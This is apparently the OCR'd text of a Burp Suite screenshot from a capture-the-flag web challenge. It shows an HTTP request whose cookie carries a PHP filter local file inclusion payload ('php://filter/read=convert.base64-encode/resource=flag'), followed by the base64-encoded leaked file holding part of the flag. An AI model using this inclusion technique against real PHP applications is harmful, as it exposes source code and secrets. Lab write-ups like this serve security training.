 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET / HTTP/1.1
2 Host: 61.147.171.105:63573
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Cookie:language=php://filter/read=convert.base64-encode/resource=flag
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
PD9waHANCiRmbGFnPSJjeWJlcnBlYWNle2I1NmE4MmY1YjFiNGM3NGEyNTkyYzUz